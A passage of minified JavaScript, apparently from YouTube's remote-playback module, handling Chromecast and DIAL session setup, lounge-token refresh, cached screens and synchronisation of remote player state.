I.J=new lV(I.T);I.J.subscribe("screenChange",(0,g.A$)(I.Zls,I));Mcw(I);I.Y||(I.D=n8f(g.sC("yt-remote-automatic-screen-cache")||[]));Poe(I);I.info("Initializing automatic screens: "+V$L(I.D));I.B=new G_x(I.T,(0,g.A$)(I.Ii,I,!0));I.B.subscribe("screenChange",(0,g.A$)(function(){this.publish("onlineScreenChange")},I))},cE=function(I,U){var t=I.get(U.id);
t?(t.uuid=U.uuid,U=t):((t=wC(I.D,U.uuid))?(t.id=U.id,t.token=U.token,U=t):I.D.push(U),I.Y||I3x(I));Poe(I);I.X[U.uuid]=U.id;g.AS("yt-remote-device-id-map",I.X,31536E3);return U},I3x=function(I){I=g.i1(I.D,function(U){return U.idType!="shortLived"});
g.AS("yt-remote-automatic-screen-cache",g.F2(I,RzH))},Poe=function(I){I.X=g.sC("yt-remote-device-id-map")||{}},$r=function(I,U,t){g.OR.call(this);
this.rk=t;this.T=I;this.J=U;this.B=null},uV=function(I,U){I.B=U;
I.publish("sessionScreen",I.B)},USe=function(I,U){I.B&&(I.B.token=U,cE(I.T,I.B));
I.publish("sessionScreen",I.B)},hN=function(I,U){Ul(I.rk,U)},SU=function(I,U,t){$r.call(this,I,U,"CastSession");
var W=this;this.config_=t;this.D=null;this.wk=(0,g.A$)(this.VG,this);this.u0=(0,g.A$)(this.yDl,this);this.mu=g.vK(function(){tzQ(W,null)},12E4);
this.Y=this.X=this.K=this.W=0;this.l0=!1;this.on="unknown"},E2k=function(I,U){g.$p(I.Y);
I.Y=0;U==0?W0V(I):I.Y=g.vK(function(){W0V(I)},U)},W0V=function(I){Z4Y(I,"getLoungeToken");
g.$p(I.X);I.X=g.vK(function(){H4Q(I,null)},3E4)},Z4Y=function(I,U){I.info("sendYoutubeMessage_: "+U+" "+g.k7());
var t={};t.type=U;I.D?I.D.sendMessage("urn:x-cast:com.google.youtube.mdx",t,function(){},(0,g.A$)(function(){hN(this,"Failed to send message: "+U+".")},I)):hN(I,"Sending yt message without session: "+g.k7(t))},wdV=function(I,U){U?(I.info("onConnectedScreenId_: Received screenId: "+U),I.B&&I.B.id==U||I.Rm(U,function(t){uV(I,t)},function(){return I.Kp()},5)):I.Kp(Error("Waiting for session status timed out."))},dSQ=function(I,U,t){I.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(U));
var W=new Eu(U);l3f(I,W,function(E){E?(I.l0=!0,cE(I.T,W),uV(I,W),I.on="unknown",E2k(I,t)):(g.Rp(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(U)+" is not online.")),I.Kp())},5)},tzQ=function(I,U){g.$p(I.mu);
I.mu=0;U?I.config_.enableCastLoungeToken&&U.loungeToken?U.deviceId?I.B&&I.B.uuid==U.deviceId||(U.loungeTokenRefreshIntervalMs?dSQ(I,{name:I.J.friendlyName,screenId:U.screenId,loungeToken:U.loungeToken,dialId:U.deviceId,screenIdType:"shortLived"},U.loungeTokenRefreshIntervalMs):(g.Rp(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(U)+".")),wdV(I,U.screenId))):(g.Rp(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(U)+".")),wdV(I,U.screenId)):
wdV(I,U.screenId):I.Kp(Error("Waiting for session status timed out."))},H4Q=function(I,U){g.$p(I.X);
I.X=0;var t=null;if(U)if(U.loungeToken){var W;((W=I.B)==null?void 0:W.token)==U.loungeToken&&(t="staleLoungeToken")}else t="missingLoungeToken";else t="noLoungeTokenResponse";t?(I.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(U)+", error: "+t)),I.on=t,E2k(I,3E4)):(USe(I,U.loungeToken),I.l0=!1,I.on="unknown",E2k(I,U.loungeTokenRefreshIntervalMs))},l3f=function(I,U,t,W){g.$p(I.K);
I.K=0;VcV(I.T,U,function(E){E||W<0?t(E):I.K=g.vK(function(){l3f(I,U,t,W-1)},300)})},K0x=function(I){g.$p(I.W);
I.W=0;g.$p(I.K);I.K=0;g.$p(I.mu);I.mu=0;g.$p(I.X);I.X=0;g.$p(I.Y);I.Y=0},zW=function(I,U,t,W){$r.call(this,I,U,"DialSession");
this.config_=W;this.D=this.W=null;this.u0="";this.ZK=t;this.QQ=null;this.mu=function(){};
this.on=NaN;this.Rn=(0,g.A$)(this.Yp,this);this.X=function(){};
this.Y=this.K=0;this.wk=!1;this.l0="unknown"},Lq=function(I){var U;
return!!(I.config_.enableDialLoungeToken&&((U=I.D)==null?0:U.getDialAppInfo))},v2w=function(I){I.X=I.T.rR(I.u0,I.J.label,I.J.friendlyName,Lq(I),function(U,t){I.X=function(){};
I.wk=!0;uV(I,U);U.idType=="shortLived"&&t>0&&pq(I,t)},function(U){I.X=function(){};
I.Kp(U)})},cSf=function(I){var U={};
U.pairingCode=I.u0;U.theme=I.ZK;vJw()&&(U.env_useStageMdx=1);return g.fR(U)},$Sw=function(I){return new Promise(function(U){I.u0=M$t();
if(I.QQ){var t=new chrome.cast.DialLaunchResponse(!0,cSf(I));U(t);v2w(I)}else I.mu=function(){g.$p(I.on);I.mu=function(){};
I.on=NaN;var W=new chrome.cast.DialLaunchResponse(!0,cSf(I));U(W);v2w(I)},I.on=g.vK(function(){I.mu()},100)})},hwH=function(I,U,t){I.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(U));
var W=new Eu(U);return(new Promise(function(E){uVx(I,W,function(Z){Z?(I.wk=!0,cE(I.T,W),uV(I,W),pq(I,t)):g.Rp(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(U)+" is not online."));E(Z)},5)})).then(function(E){return E?new chrome.cast.DialLaunchResponse(!1):$Sw(I)})},SCk=function(I,U){var t=I.W.receiver.label,W=I.J.friendlyName;
return(new Promise(function(E){OAL(I.T,t,U,W,function(Z){Z&&Z.token&&uV(I,Z);E(Z)},function(Z){hN(I,"Failed to get DIAL screen: "+Z);
E(null)})})).then(function(E){return E&&E.token?new chrome.cast.DialLaunchResponse(!1):$Sw(I)})},uVx=function(I,U,t,W){g.$p(I.K);
I.K=0;VcV(I.T,U,function(E){E||W<0?t(E):I.K=g.vK(function(){uVx(I,U,t,W-1)},300)})},pq=function(I,U){I.info("getDialAppInfoWithTimeout_ "+U);
Lq(I)&&(g.$p(I.Y),I.Y=0,U==0?zw0(I):I.Y=g.vK(function(){zw0(I)},U))},zw0=function(I){Lq(I)&&I.D.getDialAppInfo(function(U){I.info("getDialAppInfo dialLaunchData: "+JSON.stringify(U));
U=U.extraData||{};var t=null;if(U.loungeToken){var W;((W=I.B)==null?void 0:W.token)==U.loungeToken&&(t="staleLoungeToken")}else t="missingLoungeToken";t?(I.l0=t,pq(I,3E4)):(I.wk=!1,I.l0="unknown",USe(I,U.loungeToken),pq(I,U.loungeTokenRefreshIntervalMs))},function(U){I.info("getDialAppInfo error: "+U);
I.l0="noLoungeTokenResponse";pq(I,3E4)})},L0$=function(I){g.$p(I.K);
I.K=0;g.$p(I.Y);I.Y=0;I.X();I.X=function(){};
g.$p(I.on)},mF=function(I,U){$r.call(this,I,U,"ManualSession");
this.D=g.vK((0,g.A$)(this.Fc,this,null),150)},gP=function(I,U){g.OR.call(this);
this.config_=U;this.J=I;this.W=U.appId||"233637DE";this.T=U.theme||"cl";this.on=U.disableCastApi||!1;this.K=U.forceMirroring||!1;this.B=null;this.Y=!1;this.D=[];this.X=(0,g.A$)(this.JU4,this)},pdH=function(I,U){return U?g.xf(I.D,function(t){return Zv(U,t.label)},I):null},Cq=function(I){Ul("Controller",I)},AvL=function(I){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(I)},yT=function(I){return I.Y||!!I.D.length||!!I.B},Fw=function(I,U,t){U!=I.B&&(g.vl(I.B),(I.B=U)?(t?I.publish("yt-remote-cast2-receiver-resumed",
U.J):I.publish("yt-remote-cast2-receiver-selected",U.J),U.subscribe("sessionScreen",(0,g.A$)(I.y6,I,U)),U.subscribe("sessionFailed",function(){return mS8(I,U)}),U.B?I.publish("yt-remote-cast2-session-change",U.B):t&&I.B.Fc(null)):I.publish("yt-remote-cast2-session-change",null))},mS8=function(I,U){I.B==U&&I.publish("yt-remote-cast2-session-failed")},g2L=function(I){var U=I.J.y7(),t=I.B&&I.B.J;
I=g.F2(U,function(W){t&&Zv(W,t.label)&&(t=null);var E=W.uuid?W.uuid:W.id,Z=pdH(this,W);Z?(Z.label=E,Z.friendlyName=W.name):(Z=new chrome.cast.Receiver(E,W.name),Z.receiverType=chrome.cast.ReceiverType.CUSTOM);return Z},I);
t&&(t.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(t=new chrome.cast.Receiver(t.label,t.friendlyName),t.receiverType=chrome.cast.ReceiverType.CUSTOM),I.push(t));return I},so6=function(I,U,t,W){W.disableCastApi?QT("Cannot initialize because disabled by Mdx config."):CNY()?ySe(U,W)&&(F00(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?Qo0(I,t):(window.__onGCastApiAvailable=function(E,Z){E?Qo0(I,t):(fq("Failed to load cast API: "+Z),f3H(!1),F00(!1),g.ao("yt-remote-cast-available"),g.ao("yt-remote-cast-receiver"),
jo$(),t(!1))},W.loadCastApiSetupScript?g.RS(ASY):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?cm6()>=60&&gJV():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?Sx8():cm6()>=89?ym8():(mM$(),$0(Cqe.map(zmx))))):QT("Cannot initialize because not running Chrome")},jo$=function(){QT("dispose");
var I=jU();I&&I.dispose();g.z6("yt.mdx.remote.cloudview.instance_",null);a3H(!1);g.BF(NpL);NpL.length=0},AN=function(){return!!g.sC("yt-remote-cast-installed")},JSx=function(){var I=g.sC("yt-remote-cast-receiver");
return I?I.friendlyName:null},o2L=function(){QT("clearCurrentReceiver");
g.ao("yt-remote-cast-receiver")},Xdf=function(){return AN()?jU()?jU().getCastSession():(fq("getCastSelector: Cast is not initialized."),null):(fq("getCastSelector: Cast API is not installed!"),null)},i4k=function(){AN()?jU()?sl()?(QT("Requesting cast selector."),jU().requestSession()):(QT("Wait for cast API to be ready to request the session."),NpL.push(g.b0("yt-remote-cast2-api-ready",i4k))):fq("requestCastSelector: Cast is not initialized."):fq("requestCastSelector: Cast API is not installed!")},
a1=function(I,U){sl()?jU().setConnectedScreenStatus(I,U):fq("setConnectedScreenStatus called before ready.")},CNY=function(){var I=g.VC().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.Wx||I},YCH=function(I,U){jU().init(I,U)},ySe=function(I,U){var t=!1;
jU()||(I=new gP(I,U),I.subscribe("yt-remote-cast2-availability-change",function(W){g.AS("yt-remote-cast-available",W);c6("yt-remote-cast2-availability-change",W)}),I.subscribe("yt-remote-cast2-receiver-selected",function(W){QT("onReceiverSelected: "+W.friendlyName);
g.AS("yt-remote-cast-receiver",W);c6("yt-remote-cast2-receiver-selected",W)}),I.subscribe("yt-remote-cast2-receiver-resumed",function(W){QT("onReceiverResumed: "+W.friendlyName);
g.AS("yt-remote-cast-receiver",W);c6("yt-remote-cast2-receiver-resumed",W)}),I.subscribe("yt-remote-cast2-session-change",function(W){QT("onSessionChange: "+H6(W));
W||g.ao("yt-remote-cast-receiver");c6("yt-remote-cast2-session-change",W)}),g.z6("yt.mdx.remote.cloudview.instance_",I),t=!0);
QT("cloudview.createSingleton_: "+t);return t},jU=function(){return g.pQ("yt.mdx.remote.cloudview.instance_")},Qo0=function(I,U){f3H(!0);
F00(!1);YCH(I,function(t){t?(a3H(!0),g.Tq("yt-remote-cast2-api-ready")):(fq("Failed to initialize cast API."),f3H(!1),g.ao("yt-remote-cast-available"),g.ao("yt-remote-cast-receiver"),jo$());U(t)})},QT=function(I){Ul("cloudview",I)},fq=function(I){Ul("cloudview",I)},f3H=function(I){QT("setCastInstalled_ "+I);
g.AS("yt-remote-cast-installed",I)},sl=function(){return!!g.pQ("yt.mdx.remote.cloudview.apiReady_")},a3H=function(I){QT("setApiReady_ "+I);
g.z6("yt.mdx.remote.cloudview.apiReady_",I)},F00=function(I){g.z6("yt.mdx.remote.cloudview.initializing_",I)},ND=function(I){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.X=this.K=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.D=this.Y=this.J=0;this.B=NaN;this.T=!1;this.reset(I)},kFH=function(I){I.audioTrackId=null;
I.trackData=null;I.playerState=-1;I.hasPrevious=!1;I.hasNext=!1;I.K=0;I.X=g.J$();I.J=0;I.Y=0;I.D=0;I.loadedTime=0;I.B=NaN;I.T=!1},JN=function(I){return I.isPlaying()?(g.J$()-I.X)/1E3:0},o1=function(I,U){I.K=U;
I.X=g.J$()},Xw=function(I){switch(I.playerState){case 1:case 1081:return(g.J$()-I.X)/1E3+I.K;
case -1E3:return 0}return I.K},DS8=function(I){return I.T?I.Y+JN(I):I.Y},iV=function(I,U,t){var W=I.videoId;
I.videoId=U;I.index=t;U!=W&&kFH(I)},xSk=function(I){var U={};
U.index=I.index;U.listId=I.listId;U.videoId=I.videoId;U.playerState=I.playerState;U.volume=I.volume;U.muted=I.muted;U.audioTrackId=I.audioTrackId;U.trackData=g.jp(I.trackData);U.hasPrevious=I.hasPrevious;U.hasNext=I.hasNext;U.playerTime=I.K;U.playerTimeAt=I.X;U.seekableStart=I.J;U.seekableEnd=I.Y;U.duration=I.D;U.loadedTime=I.loadedTime;U.liveIngestionTime=I.B;return U},kr=function(I,U){g.OR.call(this);
var t=this;this.D=0;this.T=I;this.K=[];this.X=new ZAe;this.J=this.B=null;this.on=(0,g.A$)(this.TSJ,this);this.Y=(0,g.A$)(this.eM,this);this.W=(0,g.A$)(this.R0d,this);this.mu=(0,g.A$)(this.HLJ,this);var W=0;I?(W=I.getProxyState(),W!=3&&(I.subscribe("proxyStateChange",this.lO,this),rSe(this))):W=3;W!=0&&(U?this.lO(W):g.vK(function(){t.lO(W)},0));
(I=Xdf())&&Yr(this,I);this.subscribe("yt-remote-cast2-session-change",this.mu)},DD=function(I){return new ND(I.T.getPlayerContextData())},rSe=function(I){g.Kt("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(U){this.K.push(this.T.subscribe(U,g.sH(this.e9l,U),this))},I)},GFw=function(I){g.Kt(I.K,function(U){this.T.unsubscribeByKey(U)},I);
I.K.length=0},xr=function(I){return I.getState()==1},rP=function(I,U){var t=I.X;
t.B.length+t.J.length<50&&I.X.enqueue(U)},qCx=function(I,U,t){var W=DD(I);
o1(W,t);W.playerState!=-1E3&&(W.playerState=U);GW(I,W)},qD=function(I,U,t){I.T.sendMessage(U,t)},GW=function(I,U){GFw(I);
I.T.setPlayerContextData(xSk(U));rSe(I)},Yr=function(I,U){I.J&&(I.J.removeUpdateListener(I.on),I.J.removeMediaListener(I.Y),I.eM(null));
I.J=U;I.J&&(tN("Setting cast session: "+I.J.sessionId),I.J.addUpdateListener(I.on),I.J.addMediaListener(I.Y),I.J.media.length&&I.eM(I.J.media[0]))},ewQ=function(I){var U=I.B.media,t=I.B.customData;
if(U&&t){var W=DD(I);U.contentId!=W.videoId&&tN("Cast changing video to: "+U.contentId);W.videoId=U.contentId;W.playerState=t.playerState;o1(W,I.B.getEstimatedTime());GW(I,W)}else tN("No cast media video. Ignoring state update.")},eU=function(I,U,t){return(0,g.A$)(function(W){this.Oi("Failed to "+U+" with cast v2 channel. Error code: "+W.code);
W.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.Oi("Retrying "+U+" using MDx browser channel."),qD(this,U,t))},I)},TW=function(I,U,t,W){W=W===void 0?!1:W;
g.OR.call(this);var E=this;this.K=NaN;this.u0=!1;this.on=this.W=this.wk=this.l0=NaN;this.mu=[];this.X=this.Y=this.T=this.B=this.J=null;this.QQ=I;this.Rn=W;this.mu.push(g.p4(window,"beforeunload",function(){E.aJ(2)}));
this.D=[];this.B=new ND;this.ZK=U.id;this.rk=U.idType;this.J=jh0(this.QQ,t,this.Rf,this.rk=="shortLived",this.ZK);this.J.listen("channelOpened",function(){b4Q(E)});
this.J.listen("channelClosed",function(){bV("Channel closed");isNaN(E.K)?KL(!0):KL();E.dispose()});
this.J.listen("channelError",function(Z){KL();isNaN(E.aR())?(Z==1&&E.rk=="shortLived"&&E.publish("browserChannelAuthError",Z),bV("Channel error: "+Z+" without reconnection"),E.dispose()):(E.u0=!0,bV("Channel error: "+Z+" with reconnection in "+E.aR()+" ms"),BE(E,2))});
this.J.listen("channelMessage",function(Z){BpQ(E,Z)});
this.J.Ow(U.token);this.subscribe("remoteQueueChange",function(){var Z=E.B.videoId;g.NS()&&g.AS("yt-remote-session-video-id",Z)})},Tp6=function(I){return g.xf(I.D,function(U){return U.type=="LOUNGE_SCREEN"})},bV=function(I){Ul("conn",I)},BE=function(I,U){I.publish("proxyStateChange",U)},Rw8=function(I){I.K=g.vK(function(){bV("Connecting timeout");
I.aJ(1)},2E4)},O4w=function(I){g.$p(I.K);
I.K=NaN},n2H=function(I){g.$p(I.l0);
I.l0=NaN},Mz$=function(I){Vzw(I);
I.wk=g.vK(function(){R1(I,"getNowPlaying")},2E4)},Vzw=function(I){g.$p(I.wk);
I.wk=NaN},b4Q=function(I){bV("Channel opened");
I.u0&&(I.u0=!1,n2H(I),I.l0=g.vK(function(){bV("Timing out waiting for a screen.");I.aJ(1)},15E3))},IL8=function(I,U){var t=null;
if(U){var W=Tp6(I);W&&(t={clientName:W.clientName,deviceMake:W.brand,deviceModel:W.model,osVersion:W.osVersion})}g.z6("yt.mdx.remote.remoteClient_",t);U&&(O4w(I),n2H(I));t=I.J.Z7()&&isNaN(I.K);U==t?U&&(BE(I,1),R1(I,"getSubtitlesTrack")):U?(I.yM()&&I.B.reset(),BE(I,1),R1(I,"getNowPlaying"),PNk(I)):I.aJ(1)},UiH=function(I,U){var t=U.params.videoId;
delete U.params.videoId;t==I.B.videoId&&(g.Ct(U.params)?I.B.trackData=null:I.B.trackData=U.params,I.publish("remotePlayerChange"))},tMe=function(I,U,t){var W=U.params.videoId||U.params.video_id,E=parseInt(U.params.currentIndex,10);
I.B.listId=U.params.listId||I.B.listId;iV(I.B,W,E);I.publish("remoteQueueChange",t)},E96=function(I,U){U.params=U.params||{};
tMe(I,U,"NOW_PLAYING_MAY_CHANGE");WqY(I,U);I.publish("autoplayDismissed")},WqY=function(I,U){var t=parseInt(U.params.currentTime||U.params.current_time,10);
o1(I.B,isNaN(t)?0:t);t=parseInt(U.params.state,10);t=isNaN(t)?-1:t;t==-1&&I.B.playerState==-1E3&&(t=-1E3);I.B.playerState=t;t=Number(U.params.loadedTime);I.B.loadedTime=isNaN(t)?0:t;I.B.J1(Number(U.params.duration));t=I.B;var W=Number(U.params.liveIngestionTime);t.B=W;t.T=isNaN(W)?!1:!0;t=I.B;W=Number(U.params.seekableStartTime);U=Number(U.params.seekableEndTime);t.J=isNaN(W)?0:W;t.Y=isNaN(U)?0:U;I.B.playerState==1?Mz$(I):Vzw(I);I.publish("remotePlayerChange")},Zg0=function(I,U){if(I.B.playerState!=
-1E3){var t=1085;
switch(parseInt(U.params.adState,10)){case 1:t=1081;break;case 2:t=1084;break;case 0:t=1083}I.B.playerState=t;U=parseInt(U.params.currentTime,10);o1(I.B,isNaN(U)?0:U);I.publish("remotePlayerChange")}},Hgt=function(I,U){var t=U.params.muted=="true";
I.B.volume=parseInt(U.params.volume,10);I.B.muted=t;I.publish("remotePlayerChange")},wYt=function(I,U){I.Y=U.params.videoId;
I.publish("nowAutoplaying",parseInt(U.params.timeout,10))},lLe=function(I,U){I.Y=U.params.videoId||null;
I.publish("autoplayUpNext",I.Y)},dik=function(I,U){I.X=U.params.autoplayMode;
I.publish("autoplayModeChange",I.X);I.X=="DISABLED"&&I.publish("autoplayDismissed")},Kqx=function(I,U){var t=U.params.hasNext=="true";
I.B.hasPrevious=U.params.hasPrevious=="true";I.B.hasNext=t;I.publish("previousNextChange")},BpQ=function(I,U){U=U.message;
U.params?bV("Received: action="+U.action+", params="+g.k7(U.params)):bV("Received: action="+U.action+" {}");switch(U.action){case "loungeStatus":U=Pu(U.params.devices);I.D=g.F2(U,function(W){return new W6(W)});
U=!!g.xf(I.D,function(W){return W.type=="LOUNGE_SCREEN"});
IL8(I,U);U=I.Rk("mlm");I.publish("multiStateLoopEnabled",U);break;case "loungeScreenDisconnected":g.Rw(I.D,function(W){return W.type=="LOUNGE_SCREEN"});
IL8(I,!1);break;case "remoteConnected":var t=new W6(Pu(U.params.device));g.xf(I.D,function(W){return W.equals(t)})||A9w(I.D,t);
break;case "remoteDisconnected":t=new W6(Pu(U.params.device));g.Rw(I.D,function(W){return W.equals(t)});
break;case "gracefulDisconnect":break;case "playlistModified":tMe(I,U,"QUEUE_MODIFIED");break;case "nowPlaying":E96(I,U);break;case "onStateChange":WqY(I,U);break;case "onAdStateChange":Zg0(I,U);break;case "onVolumeChanged":Hgt(I,U);break;case "onSubtitlesTrackChanged":UiH(I,U);break;case "nowAutoplaying":wYt(I,U);break;case "autoplayDismissed":I.publish("autoplayDismissed");break;case "autoplayUpNext":lLe(I,U);break;case "onAutoplayModeChanged":dik(I,U);break;case "onHasPreviousNextChanged":Kqx(I,
U);break;case "requestAssistedSignIn":I.publish("assistedSignInRequested",U.params.authCode);break;case "onLoopModeChanged":I.publish("loopModeChange",U.params.loopMode);break;default:bV("Unrecognized action: "+U.action)}},PNk=function(I){g.$p(I.on);
I.on=g.vK(function(){I.aJ(1)},864E5)},R1=function(I,U,t){t?bV("Sending: action="+U+", params="+g.k7(t)):bV("Sending: action="+U);
I.J.sendMessage(U,t)},v9f=function(I){HE.call(this,"ScreenServiceProxy");
this.Bk=I;this.B=[];this.B.push(this.Bk.$_s("screenChange",(0,g.A$)(this.SC,this)));this.B.push(this.Bk.$_s("onlineScreenChange",(0,g.A$)(this.u6u,this)))},SJt=function(I,U){K9x();
if(!v6||!v6.get("yt-remote-disable-remote-module-for-dev")){U=g.bP("MDX_CONFIG")||U;UMH();Zoe();Ol||(Ol=new M6(U?U.loungeApiHost:void 0),vJw()&&(Ol.B="/api/loungedev"));nq||(nq=g.pQ("yt.mdx.remote.deferredProxies_")||[],g.z6("yt.mdx.remote.deferredProxies_",nq));cyt();var t=VT();if(!t){var W=new vE(Ol,U?U.disableAutomaticScreenCache||!1:!1);g.z6("yt.mdx.remote.screenService_",W);t=VT();var E={};U&&(E={appId:U.appId,disableDial:U.disableDial,theme:U.theme,loadCastApiSetupScript:U.loadCastApiSetupScript,
disableCastApi:U.disableCastApi,enableDialLoungeToken:U.enableDialLoungeToken,enableCastLoungeToken:U.enableCastLoungeToken,forceMirroring:U.forceMirroring});g.z6("yt.mdx.remote.enableConnectWithInitialState_",U?U.enableConnectWithInitialState||!1:!1);so6(I,W,function(Z){Z?MD()&&a1(MD(),"YouTube TV"):W.subscribe("onlineScreenChange",function(){c6("yt-remote-receiver-availability-change")})},E)}U&&!g.pQ("yt.mdx.remote.initialized_")&&(g.z6("yt.mdx.remote.initialized_",!0),PE("Initializing: "+g.k7(U)),
Il.push(g.b0("yt-remote-cast2-api-ready",function(){c6("yt-remote-api-ready")})),Il.push(g.b0("yt-remote-cast2-availability-change",function(){c6("yt-remote-receiver-availability-change")})),Il.push(g.b0("yt-remote-cast2-receiver-selected",function(){UF(null);
c6("yt-remote-auto-connect","cast-selector-receiver")})),Il.push(g.b0("yt-remote-cast2-receiver-resumed",function(){c6("yt-remote-receiver-resumed","cast-selector-receiver")})),Il.push(g.b0("yt-remote-cast2-session-change",$iY)),Il.push(g.b0("yt-remote-connection-change",function(Z){Z?a1(MD(),"YouTube TV"):tb()||(a1(null,null),o2L())})),Il.push(g.b0("yt-remote-cast2-session-failed",function(){c6("yt-remote-connection-failed")})),I=uiL(),U.isAuto&&(I.id+="#dial"),E=U.capabilities||[],E.length>0&&(I.capabilities=
E),I.name=U.device,I.app=U.app,(U=U.theme)&&(I.theme=U),PE(" -- with channel params: "+g.k7(I)),I?(g.AS("yt-remote-session-app",I.app),g.AS("yt-remote-session-name",I.name)):(g.ao("yt-remote-session-app"),g.ao("yt-remote-session-name")),g.z6("yt.mdx.remote.channelParams_",I),t.start(),MD()||hM8())}},zMf=function(){var I=VT().Bk.$_gos();
var U=WA();U&&EF()&&(IGH(I,U)||I.push(U));return PgY(I)},pYt=function(){var I=Lqw();
!I&&AN()&&JSx()&&(I={key:"cast-selector-receiver",name:JSx()});return I},Lqw=function(){var I=zMf(),U=WA();
U||(U=tb());return g.xf(I,function(t){return U&&Zv(U,t.key)?!0:!1})},WA=function(){var I=MD();
if(!I)return null;var U=VT().Ii();return wC(U,I)},$iY=function(I){PE("remote.onCastSessionChange_: "+H6(I));
if(I){var U=WA();if(U&&U.id==I.id){if(a1(U.id,"YouTube TV"),I.idType=="shortLived"&&(I=I.token))Zg&&(Zg.token=I),(U=EF())&&U.Ow(I)}else U&&HA(),w$(I,1)}else EF()&&HA()},HA=function(){sl()?jU().stopSession():fq("stopSession called before API ready.");
var I=EF();I&&(I.disconnect(1),miV(null))},g9$=function(){var I=EF();
return!!I&&I.getProxyState()!=3},PE=function(I){Ul("remote",I)},VT=function(){if(!CG6){var I=g.pQ("yt.mdx.remote.screenService_");
CG6=I?new v9f(I):null}return CG6},MD=function(){return g.pQ("yt.mdx.remote.currentScreenId_")},yyY=function(I){g.z6("yt.mdx.remote.currentScreenId_",I)},Fq0=function(){return g.pQ("yt.mdx.remote.connectData_")},UF=function(I){g.z6("yt.mdx.remote.connectData_",I)},EF=function(){return g.pQ("yt.mdx.remote.connection_")},miV=function(I){var U=EF();
UF(null);I||yyY("");g.z6("yt.mdx.remote.connection_",I);nq&&(g.Kt(nq,function(t){t(I)}),nq.length=0);
U&&!I?c6("yt-remote-connection-change",!1):!U&&I&&c6("yt-remote-connection-change",!0)},tb=function(){var I=g.NS();
if(!I)return null;var U=VT();if(!U)return null;U=U.Ii();return wC(U,I)},w$=function(I,U){MD();
WA()&&WA();if(li)Zg=I;else{yyY(I.id);var t=g.pQ("yt.mdx.remote.enableConnectWithInitialState_")||!1;I=new TW(Ol,I,uiL(),t);I.connect(U,Fq0());I.subscribe("beforeDisconnect",function(W){c6("yt-remote-before-disconnect",W)});
I.subscribe("beforeDispose",function(){EF()&&(EF(),miV(null))});
I.subscribe("browserChannelAuthError",function(){var W=WA();W&&W.idType=="shortLived"&&(sl()?jU().handleBrowserChannelAuthError():fq("refreshLoungeToken called before API ready."))});
miV(I)}},hM8=function(){var I=tb();
I?(PE("Resume connection to: "+H6(I)),w$(I,0)):(KL(),o2L(),PE("Skipping connecting because no session screen found."))},cyt=function(){var I=uiL();
if(g.Ct(I)){I=dC();var U=g.sC("yt-remote-session-name")||"",t=g.sC("yt-remote-session-app")||"";I={device:"REMOTE_CONTROL",id:I,name:U,app:t,mdxVersion:3};I.authuser=String(g.bP("SESSION_INDEX","0"));(U=g.bP("DELEGATED_SESSION_ID"))&&(I.pageId=String(U));g.z6("yt.mdx.remote.channelParams_",I)}},uiL=function(){return g.pQ("yt.mdx.remote.channelParams_")||{}},jbf=function(I,U,t){g.q.call(this);
var W=this;this.B=I;this.G=U;this.Or=t;this.events=new g.wv(this);this.X=!1;this.K=new g.zC(64);this.J=new g.e$(this.BT,500,this);this.D=new g.e$(this.o9,1E3,this);this.W=new u4(this.YWn,0,this);this.T={};this.on=new g.e$(this.w7,1E3,this);this.Y=new g.RW(this.seekTo,1E3,this);this.mu=this.events.L(this.G,"onVolumeChange",function(E){QbH(W,E)});
g.e(this,this.events);this.events.L(U,"onCaptionsTrackListChanged",this.B8d);this.events.L(U,"captionschanged",this.f50);this.events.L(U,"captionssettingschanged",this.ys);this.events.L(U,"videoplayerreset",this.HC);this.events.L(U,"mdxautoplaycancel",function(){W.Or.yA()});
U.V("enable_mdx_video_play_directly")&&this.events.L(U,"videodatachange",function(){fL0(W.B)||d$(W)||Kl(W,0)});
I=this.Or;I.Tg();I.subscribe("proxyStateChange",this.by,this);I.subscribe("remotePlayerChange",this.u9,this);I.subscribe("remoteQueueChange",this.HC,this);I.subscribe("previousNextChange",this.md,this);I.subscribe("nowAutoplaying",this.Ns,this);I.subscribe("autoplayDismissed",this.qs,this);g.e(this,this.J);g.e(this,this.D);g.e(this,this.W);g.e(this,this.on);g.e(this,this.Y);this.ys();this.HC();this.u9()},QbH=function(I,U){if(d$(I)){I.Or.unsubscribe("remotePlayerChange",I.u9,I);
var t=Math.round(U.volume);U=!!U.muted;var W=DD(I.Or);if(t!==W.volume||U!==W.muted)I.Or.setVolume(t,U),I.on.start();I.Or.subscribe("remotePlayerChange",I.u9,I)}},Ayt=function(I){I.HL(0);
I.J.stop();I.wS(new g.zC(64))},sbx=function(I,U){if(d$(I)&&!I.X){var t=null;
U&&(t={style:I.G.getSubtitlesUserSettings()},Object.assign(t,U));I.Or.Q7(vA(I).videoId,t);I.T=DD(I.Or).trackData}},Kl=function(I,U){var t=I.G.getPlaylist();
if(t==null?0:t.listId){var W=t.index;var E=t.listId.toString()}t=vA(I);I.Or.playVideo(t.videoId,U,W,E,t.playerParams,t.mu,jWw(t));I.wS(new g.zC(1))},aLw=function(I,U){if(U){var t=I.G.getOption("captions","tracklist",{lx:1});
t&&t.length?(I.G.setOption("captions","track",U),I.X=!1):(I.G.loadModule("captions"),I.X=!0)}else I.G.setOption("captions","track",{})},d$=function(I){return DD(I.Or).videoId===vA(I).videoId},vA=function(I){return I.G.getVideoData({playerType:1})},N6H=function(I,U){g.xA.call(this,I);
